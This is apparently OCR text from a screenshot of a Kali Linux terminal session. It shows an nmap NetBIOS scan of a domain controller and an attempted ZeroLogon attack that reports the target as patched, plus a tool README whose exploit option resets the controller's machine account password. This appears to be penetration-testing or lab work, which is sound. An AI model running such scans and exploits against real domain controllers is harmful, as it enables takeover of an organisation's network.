 192.168.16.135 (kali)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
6. 127.0.0.1 (vagrant)
8. 192.168.16.135 (kali)
10. 192.168.16.135 (kali)
Sessions
Tools
Macros
Scp
Nmap scan report for CORPDC1.tli-usa.local (192.168.16.20)
Host is up (0.00041s latency).
PORT    STATE SERVICE
137/udp open  netbios-ns
MAC Address: D4:AE:52:CA:FD:C9 (Dell)
Host script results:
| nbstat: NetBIOS name: CORPDC1, NetBIOS user: <unknown>, NetBIOS MAC: d4:ae:52:ca:fd:c9 (Dell)
| Names:
|   CORPDC1<00>          Flags: <unique><active>
|   TLI-USA<00>          Flags: <group><active>
|   TLI-USA<1c>          Flags: <group><active>
|   CORPDC1<20>          Flags: <unique><active>
|_  TLI-USA<1e>          Flags: <group><active>
Nmap done: 1 IP address (1 host up) scanned in 0.69 seconds
┌──(root㉿kali)-[~/zerologon]
└─# ./zerologon.py CORPDC1 192.168.16.20
Performing authentication attempts...
Attack failed. Target is probably patched.
┌──(root㉿kali)-[~/zerologon]
└─#
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net
ENG
11:08
23-05-2022
Abusing ZeroLo
zerologon githu
GitHub - dirkjan
rockyou passwo
wordlists | Kali L
mimikatz github
GitHub - ParrotS
GitHub - rth0pp
https://github.com/rth0pper/zerologon
8
Getting Started Private Browsing Other Bookmarks
README.md
N              Netbios name of the Domain Controller
IP             IP address of the DOmain Controller
optional arguments:
-h, --help     show this help message and exit
-x, --exploit  Exploit the target
Example
python3 zerologon.py NETBOIS_NAME X.X.X.X
Scans the target for the vulnerability
python3 zerologon.py NETBIOS_NAME X.X.X.X -exploit
Scans the target then sets the account ("NETBIOS_NAME$") password to 0
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About
11:08
23-05-2022